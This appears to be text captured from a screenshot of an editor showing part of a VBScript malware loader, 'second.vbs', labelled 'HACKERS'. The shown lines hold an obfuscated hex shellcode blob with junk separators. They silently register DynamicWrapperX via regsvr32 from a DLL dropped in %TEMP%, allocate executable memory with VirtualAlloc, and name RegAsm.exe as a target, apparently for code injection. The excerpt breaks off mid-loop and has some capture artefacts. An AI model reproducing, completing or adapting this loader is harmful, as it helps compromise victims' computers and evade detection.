 File Edit Selection Find View Goto Tools Project Preferences Help
second.vbs dateas
447
448 "00208E8E00A60DFF15750000008F8690B8000020AF8E22A6AF3093B8000030508EE3A6C315B890B8000030118EE1A600
449 "30328E21A60DFF13FF23FF04A6000030238EE1A61DB8000030B38EE3A6000030978E15FC418EB586000030D48E21A600
450 "2A6000030A68E0000008C8623A6000030678EC0A6E2A6000030F78E04##########_##########A6A2A6000030888###
451 "C3A6E1A693980000301A8EA4A61198000030AA8EE3A6C24245B81198824245B8000030BB8E24A6CFB8B5000000000000
452 "0##########_##########0000000000000000000000000000000000000000000000000000000000000000C600C60046
453 "6000000E48E##########_##########06##########_##########")
454 aLAMBRE = replace(SHELLCODE_DATA, "##########_##########", "", 1, 999 ,1)
455
456 hotfii =  juju.ExpandEnvironmentStrings("%windir%") & "\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe
457
458 Call FIX_WOW64()
459 Call rompepepe(dateas, hotfii)
460 Call rompepepe(dateas, hotfii)
461 Call rompepepe(dateas, hotfii)
462
463 Sub rompepepe(BinaryData, FilePath)
464 set juju = wscript.createobject("wscript.shell")
465 x66 = "y"
466 x77 = "M"
467 DLL_PATH = juju.ExpandEnvironmentStrings("%TE" + x77 + "P%") & "\d" + x66 + "nwrapx.dll"
468 Call jhjh(DLL_PATH, tetexfg(SOLONDRA))
469 Do
470 Call juju.Run("regsvr32.exe /I /S " & Chr(34) & DLL_PATH & Chr(34), 0, True)
471 Set awcawc = CreateObject("DynamicWrapperX")
472 Loop Until IsObject(awcawc)
473 Call awcawc.Register("user32.dll", "CallWindowProcW", LCase("I=PHULL"), LCase("R=U"
474 Call awcawc.Register("kernel32.dll", "VirtualAlloc", LCase("I=PUUU"), LCase("R=P"))
475 SHELLCODE_PTR = awcawc.VirtualAlloc(0, Len(aLAMBRE) / 2, 4096, 64)
476 For i = 1 To Len(aLAMBRE) Step 2
HACKERS
Line 463, Column 1
: 4 ASP